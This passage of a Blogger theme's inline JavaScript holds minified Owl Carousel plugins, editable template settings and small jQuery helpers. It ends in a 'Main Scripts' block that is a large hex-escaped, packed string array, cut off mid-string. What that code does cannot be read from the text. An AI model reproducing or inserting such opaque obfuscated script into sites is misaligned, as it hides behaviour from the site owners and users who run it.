allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvs9Bekot28IB6wOUnkdJmTgsDg9XJ2GWdktYQI7ArOvhonwIkIAsecJiYF0bulfwceLiGExxpnhZWLUL9CSteFuzxeEuYumALvJl3GeZ3pDN49Yqih-1BOLM8VEQzvWdj5fkOwrnyyh8/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _0x163f=["\x31\x75\x20\x31\x74\x3D\x22\x5C\x67\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x33\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x4A\x5C\x68\x5C\x69\x5C\x68\x5C\x74\x5C\x68\x5C\x4D\x5C\x68\x5C\x67\x5C\x68\x5C\x45\x5C\x34\x5C\x70\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x33\x5C\x74\x5C\x61\x5C\x69\x5C\x31\x70\x5C\x35\x5C\x35\x5C\x42\x5C\x67\x5C\x33\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x33\x5C\x74\x5C\x39\x5C\x69\x5C\x34\x5C\x34\x5C\x34\x5C\x62\x5C\x33\x5C\x33\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x76\x5C\x69\x5C\x34\x5C\x63\x5C\x76\x5C\x56\x5C\x31\x70\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x31\x5C\x52\x5C\x77\x5C\x41\x5C\x75\x5C\x4B\x5C\x48\x5C\x69\x5C\x77\x5C\x4B\x5C\x41\x5C\x45\x5C\x67\x5C\x33\x5C\x74\x5C\x62\x5C\x64\x5C\x73\x5C\x34\x5C\x42\x5C\x74\x5C\x31\x5C\x6E\x5C\x41\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x33\x5C\x76\x5C\x6F\x5C\x34\x5C\x34\x5C\x71\x5C\x6B\x5C\x6C\x5C\x52\x5C\x33\x5C\x31\x71\x5C\x35\x5C\x35\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x39\x5C\x68\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x34\x5C\x34\x5C\x70\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x45\x5C\x79\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x7A\x5C\x38\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x66\x5C\x66\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x71\x5C\x4D\x5C\x38\x5C\x79\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x45\x5C\x79\x5C\x67\x5C\x7A\x5C\x71\x5C\x7A\x5C\x6B\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x35\x5C\x36\x5C\x36\x5C\x31\x33\x5C\x62\x5C\x35\x5C\x71\x5C\x6B\x5C\x74\x5C\x38\x5C\x30\x5C\x71\x5C\x6B\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x6C\x5C\x52\x5C\x33\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x70\x5C\x4A\x5C\x38\x5C\x4A\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x37\x5C\x31\x35\x5C\x67\x5C\x50\x5C\x49\x5C\x31\x69\x5C\x4A\x5C\x33\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x62\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x62\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x68\x5C\x35\x5C\x50\x5C\x35\x5C\x34\x5C\x68\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x71\x5C\x71\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x4A\x5C\x71\x5C\x33\x5C\x35\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x72\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x65\x5C\x30\x5C\x68\x5C\x41\x5C\x38\x5C\x32\x5C\x32\x5C\x68\x5C\x4A\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x31\x30\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x68\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x31\x69\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x76\x5C\x31\x6B\x5C\x32\x5C\x68\x5C\x31\x69\x5C\x34\x5C\x68\x5C\x65\x5C\x30\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x34\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x75\x5C\x38\x5C\x31\x6B\x5C\x68\x5C\x64\x5C\x75\x5C\x63\x5C\x4D\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x75\x5C\x61\x5C\x4D\x5C\x34\x5C\x70\x5C\x64\x5C\x31\x63\x5C\x38\x5C\x4D\x5C\x65\x5C\x64\x5C\x75\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x31\x63\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x71\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x76\x5C\x31\x6B\x5C\x39\x5C\x46\x5C\x73\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x68\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x75\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x4A\x5C\x62\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4D\x5C\x38\x5C\x64\x5C\x75\x5C\x71\x5C\x34\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x6B\x5C\x4D\x5C\x63\x5C\x38\x5C\x31\x69\x5C\x6B\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x47\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x4A\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x63\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x68\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x30\x5C\x32\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x4F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x74\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x31\x5C\x46\x5C\x45\x5C\x65\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x46\x5C\x67\x5C\x65\x5C\x64\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x46\x5C\x50\x5C\x33\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x48\x5C\x33\x5C\x34\x5C\x